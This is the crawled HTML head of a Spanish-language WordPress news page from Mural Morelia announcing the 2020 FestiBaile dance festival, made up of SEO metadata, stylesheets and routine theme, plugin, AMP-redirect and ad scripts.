

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://muralmorelia.com/secultura-y-secum-invitan-al-festibaile-2020/
body_size: 37227
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>SeCultura y Secum invitan al FestiBaile 2020 - Mural Morelia</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://muralmorelia.com/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/muralmorelia.com\/secultura-y-secum-invitan-al-festibaile-2020\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://muralmorelia.com/wp-content/uploads/2020/02/Screenshot_20200219_205126.jpg" /><link rel="icon" type="image/png" href="http://muralmorelia.com/wp-content/uploads/2019/08/2DO-ROUND.png"><meta property="og:title" content="SeCultura y Secum invitan al FestiBaile 2020"/>
<meta property="og:description" content="Morelia, Michoacán, a 19 de febrero de 2020.- Morelia será nuevamente un Gran Escenario para la cultura y el baile, con la realización de la segunda emisión"/>
<meta property="og:image" content="https://muralmorelia.com/wp-content/uploads/2020/02/Screenshot_20200219_205126.jpg"/>
<meta property="og:image:width" content="1080"/>
<meta property="og:image:height" content="599"/>
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2020-02-20 02:54:16"/>
<meta property="og:article:modified_time" content="2020-02-20 02:58:45"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="SeCultura y Secum invitan al FestiBaile 2020"/>
<meta name="twitter:description" content="Morelia, Michoacán, a 19 de febrero de 2020.- Morelia será nuevamente un Gran Escenario para la cultura y el baile, con la realización de la segunda emisión"/>
<meta name="twitter:image" content="https://muralmorelia.com/wp-content/uploads/2020/02/Screenshot_20200219_205126.jpg"/>
<meta name="author" content="Carolina Orozco"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="SeCultura y Secum invitan al FestiBaile 2020" />
	<link rel="canonical" href="https://muralmorelia.com/secultura-y-secum-invitan-al-festibaile-2020/" />
	<meta property="og:url" content="https://muralmorelia.com/secultura-y-secum-invitan-al-festibaile-2020/" />
	<meta property="og:site_name" content="Mural Morelia" />
	<meta property="article:publisher" content="https://www.facebook.com/muralmorelia" />
	<meta property="article:published_time" content="2020-02-20T02:54:16+00:00" />
	<meta property="article:modified_time" content="2020-02-20T02:58:45+00:00" />
	<meta property="og:image" content="https://muralmorelia.com/wp-content/uploads/2020/02/Screenshot_20200219_205126.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="599" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Carolina Orozco" />
	<meta name="twitter:creator" content="@muralmorelia" />
	<meta name="twitter:site" content="@muralmorelia" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Carolina Orozco" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://muralmorelia.com/secultura-y-secum-invitan-al-festibaile-2020/#article","isPartOf":{"@id":"https://muralmorelia.com/secultura-y-secum-invitan-al-festibaile-2020/"},"author":{"name":"Carolina Orozco","@id":"https://muralmorelia.com/#/schema/person/8b34b945d773a9b9ee8cafdd5bee5836"},"headline":"SeCultura y Secum invitan al FestiBaile 2020","datePublished":"2020-02-20T02:54:16+00:00","dateModified":"2020-02-20T02:58:45+00:00","mainEntityOfPage":{"@id":"https://muralmorelia.com/secultura-y-secum-invitan-al-festibaile-2020/"},"wordCount":517,"commentCount":0,"publisher":{"@id":"https://muralmorelia.com/#organization"},"image":{"@id":"https://muralmorelia.com/secultura-y-secum-invitan-al-festibaile-2020/#primaryimage"},"thumbnailUrl":"https://muralmorelia.com/wp-content/uploads/2020/02/Screenshot_20200219_205126.jpg","articleSection":["Festivales","Uncategorized"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://muralmorelia.com/secultura-y-secum-invitan-al-festibaile-2020/#respond"]}]},{"@type":"WebPage","@id":"https://muralmorelia.com/secultura-y-secum-invitan-al-festibaile-2020/","url":"https://muralmorelia.com/secultura-y-secum-invitan-al-festibaile-2020/","name":"SeCultura y Secum invitan al FestiBaile 2020 - Mural Morelia","isPartOf":{"@id":"https://muralmorelia.com/#website"},"primaryImageOfPage":{"@id":"https://muralmorelia.com/secultura-y-secum-invitan-al-festibaile-2020/#primaryimage"},"image":{"@id":"https://muralmorelia.com/secultura-y-secum-invitan-al-festibaile-2020/#primaryimage"},"thumbnailUrl":"https://muralmorelia.com/wp-content/uploads/2020/02/Screenshot_20200219_205126.jpg","datePublished":"2020-02-20T02:54:16+00:00","dateModified":"2020-02-20T02:58:45+00:00","description":"SeCultura y Secum invitan al FestiBaile 2020","breadcrumb":{"@id":"https://muralmorelia.com/secultura-y-secum-invitan-al-festibaile-2020/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://muralmorelia.com/secultura-y-secum-invitan-al-festibaile-2020/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://muralmorelia.com/secultura-y-secum-invitan-al-festibaile-2020/#primaryimage","url":"https://muralmorelia.com/wp-content/uploads/2020/02/Screenshot_20200219_205126.jpg","contentUrl":"https://muralmorelia.com/wp-content/uploads/2020/02/Screenshot_20200219_205126.jpg","width":1080,"height":599},{"@type":"BreadcrumbList","@id":"https://muralmorelia.com/secultura-y-secum-invitan-al-festibaile-2020/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://muralmorelia.com/"},{"@type":"ListItem","position":2,"name":"Eventos","item":"https://muralmorelia.com/category/eventos-culturales-y-conciertos/"},{"@type":"ListItem","position":3,"name":"Festivales","item":"https://muralmorelia.com/category/eventos-culturales-y-conciertos/festivales/"},{"@type":"ListItem","position":4,"name":"SeCultura y Secum invitan al FestiBaile 2020"}]},{"@type":"WebSite","@id":"https://muralmorelia.com/#website","url":"https://muralmorelia.com/","name":"Mural Morelia","description":"Eventos, conciertos, política  y estilo de vida de Morelia","publisher":{"@id":"https://muralmorelia.com/#organization"},"alternateName":"Eventos en morelia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://muralmorelia.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://muralmorelia.com/#organization","name":"Mural Morelia","url":"https://muralmorelia.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://muralmorelia.com/#/schema/logo/image/","url":"https://muralmorelia.com/wp-content/uploads/2019/08/2DO-ROUND.png","contentUrl":"https://muralmorelia.com/wp-content/uploads/2019/08/2DO-ROUND.png","width":842,"height":309,"caption":"Mural Morelia"},"image":{"@id":"https://muralmorelia.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/muralmorelia","https://x.com/muralmorelia"]},{"@type":"Person","@id":"https://muralmorelia.com/#/schema/person/8b34b945d773a9b9ee8cafdd5bee5836","name":"Carolina Orozco","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://muralmorelia.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b5f717cc23af55628af3dac007d228734a528e77899a9365abf3e3bda44b62cb?s=96&d=monsterid&r=g","contentUrl":"https://secure.gravatar.com/avatar/b5f717cc23af55628af3dac007d228734a528e77899a9365abf3e3bda44b62cb?s=96&d=monsterid&r=g","caption":"Carolina Orozco"},"url":"https://muralmorelia.com/author/carolina/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel="alternate" type="application/rss+xml" title="Mural Morelia &raquo; Feed" href="https://muralmorelia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mural Morelia &raquo; Feed de los comentarios" href="https://muralmorelia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mural Morelia &raquo; Comentario SeCultura y Secum invitan al FestiBaile 2020 del feed" href="https://muralmorelia.com/secultura-y-secum-invitan-al-festibaile-2020/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://muralmorelia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmuralmorelia.com%2Fsecultura-y-secum-invitan-al-festibaile-2020%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://muralmorelia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmuralmorelia.com%2Fsecultura-y-secum-invitan-al-festibaile-2020%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://muralmorelia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='easy-facebook-likebox-custom-fonts-css' href='https://muralmorelia.com/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-popup-styles-css' href='https://muralmorelia.com/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/esf-free-popup.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-frontend-css' href='https://muralmorelia.com/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/easy-facebook-likebox-frontend.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-customizer-style-css' href='https://muralmorelia.com/wp-admin/admin-ajax.php?action=easy-facebook-likebox-customizer-style&#038;ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://muralmorelia.com/wp-content/plugins/td-newsletter/style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://muralmorelia.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://muralmorelia.com/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='esf-custom-fonts-css' href='https://muralmorelia.com/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='esf-insta-frontend-css' href='https://muralmorelia.com/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/css/esf-insta-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='esf-insta-customizer-style-css' href='https://muralmorelia.com/wp-admin/admin-ajax.php?action=esf-insta-customizer-style&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://muralmorelia.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://muralmorelia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://muralmorelia.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://muralmorelia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://muralmorelia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://muralmorelia.com/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/esf-free-popup.min.js?ver=6.7.1" id="easy-facebook-likebox-popup-script-js"></script>
<script type="text/javascript" id="easy-facebook-likebox-public-script-js-extra">
/* <![CDATA[ */
var public_ajax = {"ajax_url":"https://muralmorelia.com/wp-admin/admin-ajax.php","efbl_is_fb_pro":""};
//# sourceURL=easy-facebook-likebox-public-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://muralmorelia.com/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/public.js?ver=6.7.1" id="easy-facebook-likebox-public-script-js"></script>
<script type="text/javascript" src="https://muralmorelia.com/wp-content/plugins/easy-facebook-likebox/frontend/assets/js/imagesloaded.pkgd.min.js?ver=6.9" id="imagesloaded.pkgd.min-js"></script>
<script type="text/javascript" id="esf-insta-public-js-extra">
/* <![CDATA[ */
var esf_insta = {"ajax_url":"https://muralmorelia.com/wp-admin/admin-ajax.php","version":"free","nonce":"19830f7b05"};
//# sourceURL=esf-insta-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://muralmorelia.com/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/js/esf-insta-public.js?ver=1" id="esf-insta-public-js"></script>
<link rel="https://api.w.org/" href="https://muralmorelia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://muralmorelia.com/wp-json/wp/v2/posts/4572" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://muralmorelia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://muralmorelia.com/?p=4572' />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9602184700708771",
          enable_page_level_ads: true
     });
</script><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://muralmorelia.com/secultura-y-secum-invitan-al-festibaile-2020/?amp=1">	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"f3fc7d9d17","wpRestUrl":"https:\/\/muralmorelia.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/muralmorelia.com\/wp-admin\/","wpRestNonce":"f3fc7d9d17","wpRestUrl":"https:\/\/muralmorelia.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<link rel="amphtml" href="https://muralmorelia.com/secultura-y-secum-invitan-al-festibaile-2020/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
